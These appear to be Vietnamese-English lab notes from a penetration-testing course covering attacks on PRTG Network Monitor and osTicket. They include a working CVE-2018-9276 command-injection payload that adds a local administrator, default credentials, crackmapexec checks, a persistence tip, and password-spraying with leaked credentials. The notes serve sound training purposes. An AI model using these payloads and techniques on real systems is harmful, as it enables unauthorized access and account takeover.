
Attack the Splunk target and gain remote code execution. Submit the contents of the flag.txt file in the c:\loot directory.
Check connect
Check the
SECTION 15: PRTG Network Monitor - Discovery, Enumeration & Tấn Công
Tổng Quan
- Agentless network monitor; monitor bandwidth, uptime, statistics từ routers, switches, servers.
- Chạy trên AJAX-based web interface; có desktop app cho Windows/Linux/macOS.
- Giao tiếp qua ICMP, SNMP, WMI, NetFlow, REST API.
- 26 CVE, nhưng chỉ 4 có public PoC: 2 XSS, 1 DoS, 1 authenticated command injection.
- Hiếm gặp exposed external; phổ biến trên internal pentest.
Discovery/Footprinting/Enumeration
- Thường chạy trên port 80, 443, 8080 (có thể đổi trong Settings).
- Nmap fingerprint:
1
sudo nmap -sV -p- --open -T4 10.129.201.50
1
8080/tcp open  http  Indy httpd 17.3.33.2830 (Paessler PRTG bandwidth monitor)

- Xác nhận version qua cURL:
1
2
curl -s http://10.129.201.50:8080/index.htm -A "Mozilla/5.0 (compatible; MSIE 7.01; Windows NT 5.0)" | grep version
# Output: PRTG Network Monitor 17.3.33.2830
- Default credentials:
prtgadmin:prtgadmin(thường pre-filled trên login page). - Nếu default không work → thử
Password123,Welcome1, v.v. - EyeWitness và Nessus đều có thể detect PRTG tự động.
Leveraging Known Vulnerabilities
CVE-2018-9276 — Authenticated Command Injection
- Điều kiện: Authenticated, PRTG < 18.2.39
- Cơ chế: Parameter field trong notification được pass trực tiếp vào PowerShell script không có sanitization.
Các bước khai thác:

Setup→Account Settings→Notifications→ Add new notification- Đặt tên notification (vd:
pwn) - Tick EXECUTE PROGRAM
- Program File: chọn
Demo exe notification - outfile.ps1 - Parameter field — inject command:
1
test.txt;net user prtgadm1 Pwn3d_by_PRTG! /add;net localgroup administrators prtgadm1 /add
- Save → quay lại Notifications list → click Test
- Pop-up:
EXE notification is queued up
Đây là blind command execution — không có output phản hồi. Verify bằng cách kiểm tra xem user/listener có nhận kết nối không.

Xác nhận local admin access:
1
sudo crackmapexec smb 10.129.201.50 -u prtgadm1 -p Pwn3d_by_PRTG!
1
SMB  10.129.201.50  445  APP03  [+] APP03\prtgadm1:Pwn3d_by_PRTG! (Pwn3d!)
Persistence tip: Notification có thể schedule để chạy định kỳ → duy trì access lâu dài trong long-term engagement.

Since this is a blind command execution, we won’t get any feedback, so we’d have to either check our listener for a connection back or, in our case, check to see if we can authenticate to the host as a local admin. We can use CrackMapExec to confirm local admin access. We could also try to RDP to the box, access over WinRM, or use a tool such as evil-winrm or something from the impacket toolkit such as wmiexec.py or psexec.py.
Tổng Hợp
| Vector | Điều kiện | Kết quả |
|---|---|---|
Default creds (prtgadmin:prtgadmin) | Chưa đổi password | Admin access |
| CVE-2018-9276 (notification command injection) | Authenticated, PRTG < 18.2.39 | Blind RCE → tạo local admin |
Question1
What version of PRTG is running on the target?
Question 2

Attack the PRTG target and gain remote code execution. Submit the contents of the flag.txt file on the administrator Desktop. Add command for notification

Click test notification section15 and check
Create a notification with a reverse shell
SECTION 16: osTicket - Discovery, Enumeration & Tấn Công
Tổng Quan
- Open-source support ticketing system (PHP, MySQL backend); chạy trên Windows/Linux.
- Tích hợp user inquiries từ email, phone, web form.
- Ít CVE nhưng có thể bị abuse built-in functionality mà không cần exploit.
Footprinting/Discovery/Enumeration
- Dấu hiệu nhận dạng: cookie
OSTSESSID, footer textpowered by osTicket/Support Ticket System. - Nmap chỉ detect webserver (Apache/IIS), không fingerprint được osTicket.
- CVE đáng chú ý: CVE-2020-24881 (SSRF, version 1.14.1) → có thể truy cập internal resources hoặc internal port scan.
Attacking osTicket
Abuse Built-In Functionality — Lấy Email Domain Hợp Lệ
Kịch bản: tìm exposed service (Slack, GitLab…) yêu cầu company email để đăng ký.
Quy trình:
- Mở ticket mới trên support portal → hệ thống assign email tạm thời (vd:
940288@inlanefreight.local) - Dùng email này để đăng ký external service cần company email verification
- Email confirmation gửi về → hiển thị trong ticket thread → bypass email verification
Kỹ thuật này được demo trong HTB box Delivery.
Sensitive Data Exposure — Khai Thác Ticket Queue
Kịch bản thực tế:
1
2
# Thu thập leaked credentials qua Dehashed
sudo python3 dehashed.py -q inlanefreight.local -p
1
2
email : julie.clayton@inlanefreight.local  | password : JulieC8765!
email : kevin@inlanefreight.local          | password : Fish1ng_s3ason!
Subdomain enumeration → phát hiện:
support.inlanefreight.local→ osTicket instancevpn.inlanefreight.local→ Barracuda SSL VPN (no MFA)
Login osTicket: thử kevin@inlanefreight.local:Fish1ng_s3ason! → thành công.

Trong ticket queue tìm được:
- Helpdesk agent gửi standard new joiner password trực tiếp qua portal
- Password này có thể: áp dụng lên VPN portal, dùng để password spray toàn bộ user list
Dùng
linkedin2usernameđể tạo danh sách employee → password spray với standard password tìm được.
Address book trong osTicket → export emails/usernames → dùng cho password spraying.
Tổng Hợp Attack Surface osTicket
| Vector | Điều kiện | Kết quả |
|---|---|---|
| Tạo ticket → nhận company email | Support portal accessible | Bypass email verification trên external services |
| CVE-2020-24881 (SSRF) | Version 1.14.1 | Truy cập internal resources |
| Login bằng leaked creds | Credential từ breach databases | Đọc ticket history → lộ passwords, nội dung nhạy cảm |
| Address book export | Agent access | Username list cho password spraying |
